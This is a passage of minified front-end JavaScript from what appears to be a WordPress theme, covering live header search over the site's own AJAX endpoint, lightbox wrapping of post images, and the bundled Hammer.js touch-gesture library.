span").on("click",function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();"use strict";jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var c=b.attr("href"),d=a.attr("src").match(/-\d+[Xx]\d+\./);d?(d=d.pop(),d=a.attr("src").replace(d,".")):d=a.attr("src");c!==d||-1===c.indexOf("uploads")&&-1===c.indexOf("attachment")||(a.addClass("td-modal-image"),-1!==c.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content p img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var c=a.attr("src"),d=a.attr("src").match(/-\d+[Xx]\d+\./),g=a.parent().children("figcaption").html();d&&(d=d.pop(),c=c.replace(d,"."));void 0!==b&&b!==c||1===a.closest(".td-modal-image").length||(a.wrap("<a href='"+c+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:g}))}}),jQuery(".single .td-post-content figure img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var c=a.attr("src"),d=a.attr("src").match(/-\d+[Xx]\d+\./),g=a.parent().children("figcaption").html();d&&(d=d.pop(),c=c.replace(d,"."));void 0!==b&&b!==c||1===a.closest(".td-modal-image").length||(a.wrap("<a href='"+c+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:g}))}}));jQuery(".single .td-post-content .wp-block-gallery.td-modal-on-gallery .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var c=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}});jQuery(".single .td-post-content .wp-block-gallery .td-modal-image .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var c=a.attr("src"),d=a.parent().children("figcaption").html();b.parent().hasClass("td-modal-image")&&(b.parent().unwrap(),b.unwrap(),a.wrap("<a href='"+c+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:d}))}})});var tdModalImageLastEl="";!function(a,b,c,d){function g(a,b,c){return setTimeout(p(a,c),b)}function f(a,b,c){return Array.isArray(a)?(e(a,c[b],c),!0):!1}function e(a,b,c){var e;if(a)if(a.forEach)a.forEach(b,c);else if(a.length!==d)for(e=0;e<a.length;)b.call(c,a[e],e,a),e++;else for(e in a)a.hasOwnProperty(e)&&b.call(c,a[e],e,a)}function m(b,c,d){var e="DEPRECATED METHOD: "+c+"\n"+d+" AT \n";return function(){var c=Error("get-stack-trace");c=c&&c.stack?c.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace";var d=a.console&&(a.console.warn||a.console.log);return d&&d.call(a.console,e,c),b.apply(this,arguments)}}function n(a,b,c){var d=b.prototype;b=a.prototype=Object.create(d);b.constructor=a;b._super=d;c&&H(b,c)}function p(a,b){return function(){return a.apply(b,arguments)}}function D(a,b){return typeof a==Ia?a.apply(b?b[0]||d:d,b):a}function t(a,b,c){e(L(b),function(b){a.addEventListener(b,c,!1)})}function C(a,b,c){e(L(b),function(b){a.removeEventListener(b,c,!1)})}function A(a,b){for(;a;){if(a==b)return!0;a=a.parentNode}return!1}function L(a){return a.trim().split(/\s+/g)}function Q(a,b,c){if(a.indexOf&&!c)return a.indexOf(b);for(var d=0;d<a.length;){if(c&&a[d][c]==b||!c&&a[d]===b)return d;d++}return-1}function qa(a){return Array.prototype.slice.call(a,0)}function X(a,b,c){for(var d=[],e=[],f=0;f<a.length;){var g=b?a[f][b]:a[f];0>Q(e,g)&&d.push(a[f]);e[f]=g;f++}return c&&(d=b?d.sort(function(a,c){return a[b]>c[b]}):d.sort()),d}function I(a,b){for(var c,e,f=b[0].toUpperCase()+b.slice(1),g=0;g<y.length;){if(c=y[g],e=c?c+f:b,e in a)return e;g++}return d}function ea(b){b=b.ownerDocument||b;return b.defaultView||b.parentWindow||a}function E(a,b){var c=this;this.manager=a;this.callback=b;this.element=a.element;this.target=a.options.inputTarget;this.domHandler=function(b){D(a.options.enable,[a])&&c.handler(b)};this.init()}function u(a){var b=a.options.inputClass;return new(b?b:Ka?h:Da?w:Ja?Y:v)(a,F)}function F(a,b,c){var e=c.pointers.length;var f=c.changedPointers.length;var g=b&U&&0===e-f;e=b&(S|Z)&&0===e-f;c.isFirst=!!g;c.isFinal=!!e;g&&(a.session={});c.eventType=b;b=a.session;g=c.pointers;e=g.length;b.firstInput||(b.firstInput=fa(c));1<e&&!b.firstMultiple?b.firstMultiple=fa(c):1===e&&(b.firstMultiple=!1);f=b.firstInput;var V=(e=b.firstMultiple)?e.center:f.center;var m=c.center=na(g);c.timeStamp=M();c.deltaTime=c.timeStamp-f.timeStamp;c.angle=N(V,m);c.distance=ca(V,m);f=c.center;V=b.offsetDelta||{};m=b.prevDelta||{};var h=b.prevInput||{};c.eventType!==U&&h.eventType!==S||(m=b.prevDelta={x:h.deltaX||0,y:h.deltaY||0},V=b.offsetDelta={x:f.x,y:f.y});c.deltaX=m.x+(f.x-V.x);c.deltaY=m.y+(f.y-V.y);c.offsetDirection=l(c.deltaX,c.deltaY);V=c.deltaTime;f=c.deltaX/V||0;V=c.deltaY/V||0;c.overallVelocityX=f;c.overallVelocityY=V;c.overallVelocity=sa(f)>sa(V)?f:V;e?(f=e.pointers,f=ca(g[0],g[1],wa)/ca(f[0],f[1],wa)):f=1;c.scale=f;e?(e=e.pointers,g=N(g[1],g[0],wa)+N(e[1],e[0],wa)):g=0;c.rotation=g;c.maxPointers=b.prevInput?c.pointers.length>b.prevInput.maxPointers?c.pointers.length:b.prevInput.maxPointers:c.pointers.length;V=b.lastInterval||c;g=c.timeStamp-V.timeStamp;c.eventType!=Z&&(g>ia||V.velocity===d)?(f=c.deltaX-V.deltaX,V=c.deltaY-V.deltaY,m=f/g||0,h=V/g||0,g=m,e=h,m=sa(m)>sa(h)?m:h,f=l(f,V),b.lastInterval=c):(m=V.velocity,g=V.velocityX,e=V.velocityY,f=V.direction);c.velocity=m;c.velocityX=g;c.velocityY=e;c.direction=f;b=a.element;A(c.srcEvent.target,b)&&(b=c.srcEvent.target);c.target=b;a.emit("hammer.input",c);a.recognize(c);a.session.prevInput=c}function fa(a){for(var b=[],c=0;c<a.pointers.length;)b[c]={clientX:ha(a.pointers[c].clientX),clientY:ha(a.pointers[c].clientY)},c++;return{timeStamp:M(),pointers:b,center:na(b),deltaX:a.deltaX,deltaY:a.deltaY}}function na(a){var b=a.length;if(1===b)return{x:ha(a[0].clientX),y:ha(a[0].clientY)};for(var c=0,d=0,e=0;b>e;)c+=a[e].clientX,d+=a[e].clientY,e++;return{x:ha(c/b),y:ha(d/b)}}function l(a,b){return a===b?ta:sa(a)>=sa(b)?0>a?ba:da:0>b?ua:ya}function ca(a,b,c){c||(c=Ea);var d=b[c[0]]-a[c[0]];a=b[c[1]]-a[c[1]];return Math.sqrt(d*d+a*a)}function N(a,b,c){c||(c=Ea);return 180*Math.atan2(b[c[1]]-a[c[1]],b[c[0]]-a[c[0]])/Math.PI}function v(){this.evEl=Qa;this.evWin=bb;this.pressed=!1;E.apply(this,arguments)}function h(){this.evEl=Wa;this.evWin=Xa;E.apply(this,arguments);this.store=this.manager.session.pointerEvents=[]}function B(){this.evTarget=fb;this.evWin=db;this.started=!1;E.apply(this,arguments)}function w(){this.evTarget=hb;this.targetIds={};E.apply(this,arguments)}function k(a,b){var c=qa(a.touches),d=this.targetIds;if(b&(U|la)&&1===c.length)return d[c[0].identifier]=!0,[c,c];var e;a=qa(a.changedTouches);var f=[],g=this.target;if(e=c.filter(function(a){return A(a.target,g)}),b===U)for(c=0;c<e.length;)d[e[c].identifier]=!0,c++;for(c=0;c<a.length;)d[a[c].identifier]&&f.push(a[c]),b&(S|Z)&&delete d[a[c].identifier],c++;return f.length?[X(e.concat(f),"identifier",!0),f]:void 0}function Y(){E.apply(this,arguments);var a=p(this.handler,this);this.touch=new w(this.manager,a);this.mouse=new v(this.manager,a);this.primaryTouch=null;this.lastTouches=[]}function Ua(a){a=a.changedPointers[0];if(a.identifier===this.primaryTouch){var b={x:a.clientX,y:a.clientY};this.lastTouches.push(b);var c=this.lastTouches;setTimeout(function(){var a=c.indexOf(b);-1<a&&c.splice(a,1)},ib)}}function Ta(a,b){this.manager=a;this.set(b)}function ab(a){if(-1<a.indexOf(Ca))return Ca;var b=-1<a.indexOf(Ma),c=-1<a.indexOf(Na);return b&&c?Ca:b||c?b?Ma:Na:-1<a.indexOf(Pa)?Pa:$a}function G(a){this.options=H({},this.defaults,a||{});this.id=P++;this.manager=null;a=this.options.enable;this.options.enable=a===d?!0:a;this.state=Ra;this.simultaneous={};this.requireFail=[]}function ja(a){return a&Oa?"cancel":a&za?"end":a&Fa?"move":a&oa?"start":""}function Aa(a){return a==ya?"down":a==ua?"up":a==ba?"left":a==da?"right":""}function x(a,b){return(b=b.manager)?b.get(a):a}function z(){G.apply(this,arguments)}function r(){z.apply(this,arguments);this.pY=this.pX=null}function Ba(){z.apply(this,arguments)}function q(){G.apply(this,arguments);this._input=this._timer=null}function J(){z.apply(this,arguments)}function K(){z.apply(this,arguments)}function O(){G.apply(this,arguments);this.pCenter=this.pTime=!1;this._input=this._timer=null;this.count=0}function R(a,b){b=b||{};var c=b.recognizers;return b.recognizers=c===d?R.defaults.preset:c,new W(a,b)}function W(a,b){this.options=H({},R.defaults,b||{});this.options.inputTarget=this.options.inputTarget||a;this.handlers={};this.session={};this.recognizers=[];this.oldCssProps={};this.element=a;this.input=u(this);this.touchAction=new Ta(this,this.options.touchAction);Ga(this,!0);e(this.options.recognizers,function(a){var b=this.add(new a[0](a[1]));a[2]&&b.recognizeWith(a[2]);a[3]&&b.requireFailure(a[3])},this)}function Ga(a,b){var c=a.element;if(c.style){var d;e(a.options.cssProps,function(e,f){d=I(c.style,f);b?(a.oldCssProps[d]=c.style[d],c.style[d]=e):c.style[d]=a.oldCssProps[d]||""});b||(a.oldCssProps={})}}function Ha(a,c){var d=b.createEvent("Event");d.initEvent(a,!0,!0);d.gesture=c;c.target.dispatchEvent(d)}var y=" webkit Moz MS ms o".split(" "),aa=b.createElement("div"),Ia="function",ha=Math.round,sa=Math.abs,M=Date.now;var H="function"!=typeof Object.assign?function(a){if(a===d||null===a)throw new TypeError("Cannot convert undefined or null to object");for(var b=Object(a),c=1;c<arguments.length;c++){var e=arguments[c];if(e!==d&&null!==e)for(var f in e)e.hasOwnProperty(f)&&(b[f]=e[f])}return b}:Object.assign;var va=m(function(a,b,c){for(var e=Object.keys(b),f=0;f<e.length;)(!c||c&&a[e[f]]===d)&&(a[e[f]]=b[e[f]]),f++;return a},"extend","Use `assign`."),T=m(function(a,b){return va(a,b,!0)},"merge","Use `assign`."),P=1,ma=/mobile|tablet|ip(ad|hone|od)|android/i,Ja="ontouchstart"in a,Ka=I(a,"PointerEvent")!==d,Da=Ja&&ma.test(navigator.userAgent),ia=25,U=1,la=2,S=4,Z=8,ta=1,ba=2,da=4,ua=8,ya=16,ka=ba|da,ra=ua|ya,pa=ka|ra,Ea=["x","y"],wa=["clientX","clientY"];E.prototype={handler:function(){},init:function(){this.evEl&&t(this.element,this.evEl,this.domHandler);this.evTarget&&t(this.target,this.evTarget,this.domHandler);this.evWin&&t(ea(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&C(this.element,this.evEl,this.domHandler);this.evTarget&&C(this.target,this.evTarget,this.domHandler);this.evWin&&C(ea(this.element),this.evWin,this.domHandler)}};var La={mousedown:U,mousemove:la,mouseup:S},Qa="mousedown",bb="mousemove mouseup";n(v,E,{handler:function(a){var b=La[a.type];b&U&&0===a.button&&(this.pressed=!0);b&la&&1!==a.which&&(b=S);this.pressed&&(b&S&&(this.pressed=!1),this.callback(this.manager,b,{pointers:[a],changedPointers:[a],pointerType:"mouse",srcEvent:a}))}});var Va={pointerdown:U,pointermove:la,pointerup:S,pointercancel:Z,pointerout:Z},cb={2:"touch",3:"pen",4:"mouse",5:"kinect"},Wa="pointerdown",Xa="pointermove pointerup pointercancel";a.MSPointerEvent&&!a.PointerEvent&&(Wa="MSPointerDown",Xa="MSPointerMove MSPointerUp MSPointerCancel");n(h,E,{handler:function(a){var b=this.store,c=!1,d=a.type.toLowerCase().replace("ms","");d=Va[d];var e=cb[a.pointerType]||a.pointerType,f="touch"==e,g=Q(b,a.pointerId,"pointerId");d&U&&(0===a.button||f)?0>g&&(b.push(a),g=b.length-1):d&(S|Z)&&(c=!0);0>g||(b[g]=a,this.callback(this.manager,d,{pointers:b,changedPointers:[a],pointerType:e,srcEvent:a}),c&&b.splice(g,1))}});var eb={touchstart:U,touchmove:la,touchend:S,touchcancel:Z},fb="touchstart",db="touchstart touchmove touchend touchcancel";n(B,E,{handler:function(a){var b=eb[a.type];if(b===U&&(this.started=!0),this.started){var c=qa(a.touches);var d=qa(a.changedTouches);d=(b&(S|Z)&&(c=X(c.concat(d),"identifier",!0)),[c,d]);b&(S|Z)&&0===d[0].length-d[1].length&&(this.started=!1);this.callback(this.manager,b,{pointers:d[0],changedPointers:d[1],pointerType:"touch",srcEvent:a})}}});var gb={touchstart:U,touchmove:la,touchend:S,touchcancel:Z},hb="touchstart touchmove touchend touchcancel";n(w,E,{handler:function(a){var b=gb[a.type],c=k.call(this,a,b);c&&this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:"touch",srcEvent:a})}});var ib=2500;n(Y,E,{handler:function(a,b,c){var d="touch"==c.pointerType,e="mouse"==c.pointerType;if(!(e&&c.sourceCapabilities&&c.sourceCapabilities.firesTouchEvents)){if(d)b&U?(this.primaryTouch=c.changedPointers[0].identifier,Ua.call(this,c)):b&(S|Z)&&Ua.call(this,c);else{if(d=e)a:{d=c.srcEvent.clientX;e=c.srcEvent.clientY;for(var f=0;f<this.lastTouches.length;f++){var g=this.lastTouches[f],m=Math.abs(e-g.y);if(25>=Math.abs(d-g.x)&&25>=m){d=!0;break a}}d=!1}if(d)return}this.callback(a,b,c)}},destroy:function(){this.touch.destroy();this.mouse.destroy()}});var Ya=I(aa.style,"touchAction"),Za=Ya!==d,$a="auto",Pa="manipulation",Ca="none",Ma="pan-x",Na="pan-y",Sa=function(){if(!Za)return!1;var b={},c=a.CSS&&a.CSS.supports;return"auto;manipulation;pan-y;pan-x;pan-x pan-y;none".split(";").forEach(function(d){b[d]=c?a.CSS.supports("touch-action",d):!0}),b}();Ta.prototype={set:function(a){"compute"==a&&(a=this.compute());Za&&this.manager.element.style&&Sa[a]&&(this.manager.element.style[Ya]=a);this.actions=a.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var a=[];return e(this.manager.recognizers,function(b){D(b.options.enable,[b])&&(a=a.concat(b.getTouchAction()))}),ab(a.join(" "))},preventDefaults:function(a){var b=a.srcEvent,c=a.offsetDirection;if(this.manager.session.prevented)return void b.preventDefault();var d=this.actions,e=-1<d.indexOf(Ca)&&!Sa[Ca],f=-1<d.indexOf(Na)&&!Sa[Na];d=-1<d.indexOf(Ma)&&!Sa[Ma];if(e){var g=2>a.distance,m=250>a.deltaTime;if(1===a.pointers.length&&g&&m)return}return d&&f?void 0:e||f&&c&ka||d&&c&ra?this.preventSrc(b):void 0},preventSrc:function(a){this.manager.session.prevented=!0;a.preventDefault()}};var Ra=1,oa=2,Fa=4,za=8,xa=za,Oa=16;G.prototype={defaults:{},set:function(a){return H(this.options,a),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(a){if(f(a,"recognizeWith",this))return this;var b=this.simultaneous;return a=x(a,this),b[a.id]||(b[a.id]=a,a.recognizeWith(this)),this},dropRecognizeWith:function(a){return f(a,"dropRecognizeWith",this)?this:(a=x(a,this),delete this.simultaneous[a.id],this)},requireFailure:function(a){if(f(a,"requireFailure",this))return this;var b=this.requireFail;return a=x(a,this),-1===Q(b,a)&&(b.push(a),a.requireFailure(this)),this},dropRequireFailure:function(a){if(f(a,"dropRequireFailure",this))return this;a=x(a,this);a=Q(this.requireFail,a);return-1<a&&this.requireFail.splice(a,1),this},hasRequireFailures:function(){return 0<this.requireFail.length},canRecognizeWith:function(a){return!!this.simultaneous[a.id]},emit:function(a){function b(b){c.manager.emit(b,a)}var c=this,d=this.state;za>d&&b(c.options.event+ja(d));b(c.options.event);a.additionalEvent&&b(a.additionalEvent);d>=za&&b(c.options.event+ja(d))},tryEmit:function(a){return this.canEmit()?this.emit(a):void(this.state=32)},canEmit:function(){for(var a=0;a<this.requireFail.length;){if(!(this.requireFail[a].state&(32|Ra)))return!1;a++}return!0},recognize:function(a){a=H({},a);return D(this.options.enable,[this,a])?(this.state&(xa|Oa|32)&&(this.state=Ra),this.state=this.process(a),void(this.state&(oa|Fa|za|Oa)&&this.tryEmit(a))):(this.reset(),void(this.state=32))},process:function(a){},getTouchAction:function(){},reset:function(){}};n(z,G,{defaults:{pointers:1},attrTest:function(a){var b=this.options.pointers;return 0===b||a.pointers.length===b},process:function(a){var b=this.state,c=a.eventType,d=b&(oa|Fa);a=this.attrTest(a);return d&&(c&Z||!a)?b|Oa:d||a?c&S?b|za:b&oa?b|Fa:oa:32}});n(r,z,{defaults:{event:"pan",threshold:10,pointers:1,direction:pa},getTouchAction:function(){var a=this.options.direction,b=[];return a&ka&&b.push(Na),a&ra&&b.push(Ma),b},directionTest:function(a){var b=this.options,c=!0,d=a.distance,e=a.direction,f=a.deltaX,g=a.deltaY;return e&b.direction||(b.direction&ka?(e=0===f?ta:0>f?ba:da,c=f!=this.pX,d=Math.abs(a.deltaX)):(e=0===g?ta:0>g?ua:ya,c=g!=this.pY,d=Math.abs(a.deltaY))),a.direction=e,c&&d>b.threshold&&e&b.direction},attrTest:function(a){return z.prototype.attrTest.call(this,a)&&(this.state&oa||!(this.state&oa)&&this.directionTest(a))},emit:function(a){this.pX=a.deltaX;this.pY=a.deltaY;var b=Aa(a.direction);b&&(a.additionalEvent=this.options.event+b);this._super.emit.call(this,a)}});n(Ba,z,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[Ca]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.scale-1)>this.options.threshold||this.state&oa)},emit:function(a){1!==a.scale&&(a.additionalEvent=this.options.event+(1>a.scale?"in":"out"));this._super.emit.call(this,a)}});n(q,G,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[$a]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,e=a.deltaTime>b.time;if(this._input=a,!d||!c||a.eventType&(S|Z)&&!e)this.reset();else if(a.eventType&U)this.reset(),this._timer=g(function(){this.state=xa;this.tryEmit()},b.time,this);else if(a.eventType&S)return xa;return 32},reset:function(){clearTimeout(this._timer)},emit:function(a){this.state===xa&&(a&&a.eventType&S?this.manager.emit(this.options.event+"up",a):(this._input.timeStamp=M(),this.manager.emit(this.options.event,this._input)))}});n(J,z,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[Ca]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.rotation)>this.options.threshold||this.state&oa)}});n(K,z,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:ka|ra,pointers:1},getTouchAction:function(){return r.prototype.getTouchAction.call(this)},attrTest:function(a){var b,c=this.options.direction;return c&(ka|ra)?b=a.overallVelocity:c&ka?b=a.overallVelocityX:c&ra&&(b=a.overallVelocityY),this._super.attrTest.call(this,a)&&c&a.offsetDirection&&a.distance>this.options.threshold&&a.maxPointers==this.options.pointers&&sa(b)>this.options.velocity&&a.eventType&S},emit:function(a){var b=Aa(a.offsetDirection);b&&this.manager.emit(this.options.event+b,a);this.manager.emit(this.options.event,a)}});n(O,G,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Pa]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,e=a.deltaTime<b.time;if(this.reset(),a.eventType&U&&0===this.count)return this.failTimeout();if(d&&e&&c){if(a.eventType!=S)return this.failTimeout();c=this.pTime?a.timeStamp-this.pTime<b.interval:!0;d=!this.pCenter||ca(this.pCenter,a.center)<b.posThreshold;this.pTime=a.timeStamp;this.pCenter=a.center;d&&c?this.count+=1:this.count=1;this._input=a;if(0===this.count%b.taps)return this.hasRequireFailures()?(this._timer=g(function(){this.state=xa;this.tryEmit()},b.interval,this),oa):xa}return 32},failTimeout:function(){return this._timer=g(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==xa&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}});R.VERSION="2.0.8";R.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[J,{enable:!1}],[Ba,{enable:!1},["rotate"]],[K,{direction:ka}],[r,{direction:ka},["swipe"]],[O],[O,{event:"doubletap",taps:2},["tap"]],[q]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};W.prototype={set:function(a){return H(this.options,a),a.touchAction&&this.touchAction.update(),a.inputTarget&&(this.input.destroy(),this.input.target=a.inputTarget,this.input.init()),this},stop:function(a){this.session.stopped=a?2:1},recognize:function(a){var b=this.session;if(!b.stopped){this.touchAction.preventDefaults(a);var c=this.recognizers,d=b.curRecognizer;(!d||d&&d.state&xa)&&(d=b.curRecognizer=null);for(var e=0;e<c.length;){var f=c[e];2===b.stopped||d&&f!=d&&!f.canRecognizeWith(d)?f.reset():f.recognize(a);!d&&f.state&(oa|Fa|za)&&(d=b.curRecognizer=f);e++}}},get:function(a){if(a instanceof G)return a;for(var b=this.recognizers,c=0;c<b.length;c++)if(b[c].options.event==a)return b[c];return null},add:function(a){if(f(a,"add",this))return this;var b=this.get(a.options.event);return b&&this.remove(b),this.recognizers.push(a),a.manager=this,this.touchAction.update(),a},remove:function(a){if(f(a,"remove",this))return this;if(a=this.get(a)){var b=this.recognizers;a=Q(b,a);-1!==a&&(b.splice(a,1),this.touchAction.update())}return this},on:function(a,b){if(a!==d&&b!==d){var c=this.handlers;return e(L(a),function(a){c[a]=c[a]||[];c[a].push(b)}),this}},off:function(a,b){if(a!==d){var c=this.handlers;return e(L(a),function(a){b?c[a]&&c[a].splice(Q(c[a],b),1):delete c[a]}),this}},emit:function(a,b){this.options.domEvents&&Ha(a,b);var c=this.handlers[a]&&this.handlers[a].slice();if(c&&c.length)for(b.type=a,b.preventDefault=function(){b.srcEvent.preventDefault()},a=0;a<c.length;)c[a](b),a++},destroy:function(){this.element&&Ga(this,!1);this.handlers={};this.session={};this.input.destroy();this.element=null}};H(R,{INPUT_START:U,INPUT_MOVE:la,INPUT_END:S,INPUT_CANCEL:Z,STATE_POSSIBLE:Ra,STATE_BEGAN:oa,STATE_CHANGED:Fa,STATE_ENDED:za,STATE_RECOGNIZED:xa,STATE_CANCELLED:Oa,STATE_FAILED:32,DIRECTION_NONE:ta,DIRECTION_LEFT:ba,DIRECTION_RIGHT:da,DIRECTION_UP:ua,DIRECTION_DOWN:ya,DIRECTION_HORIZONTAL:ka,DIRECTION_VERTICAL:ra,DIRECTION_ALL:pa,Manager:W,Input:E,TouchAction:Ta,TouchInput:w,MouseInput:v,PointerEventInput:h,TouchMouseInput:Y,SingleTouchInput:B,Recognizer:G,AttrRecognizer:z,Tap:O,Pan:r,Swipe:K,Pinch:Ba,Rotate:J,Press:q,on:t,off:C,each:e,merge:T,extend:va,assign:H,inherit:n,bindFn:p,prefixed:I});("undefined"!=typeof a?a:"undefined"!=typeof self?self:{}).Hammer=R;"function"==typeof define&&define.amd?define(function(){return R}):"undefined"!=typeof module&&module.exports?module.exports=R:a[c]=R}(window,document,"Hammer");!function(a){"function"==typeof define&&define.amd?define(["jquery","hammerjs"],a):"object"==typeof exports?a(require("jquery"),require("hammerjs")):a(jQuery,Hammer)}(function(a,b){var c;a.fn.hammer=function(c){return this.each(function(){var d;(d=a(this)).data("hammer")||d.data("hammer",new b(d[0],c))})};b.Manager.prototype.emit=(c=b.Manager.prototype.emit,function(b,g){c.call(this,b,g);a(this.element).trigger({type:b,gesture:g})})});var tdBlocks={};(function(){function a(){function 